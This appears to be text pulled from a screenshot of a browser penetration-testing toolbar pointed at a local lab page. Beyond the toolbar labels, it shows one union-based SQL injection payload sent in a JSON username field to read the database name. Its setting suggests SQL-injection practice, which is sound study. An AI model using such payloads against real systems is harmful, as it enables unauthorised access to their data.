 Load URL 127.0.0.1:8080/json.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Post data json={"username":"Dumb' and 1=2 union select 1,database(),3#"}
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]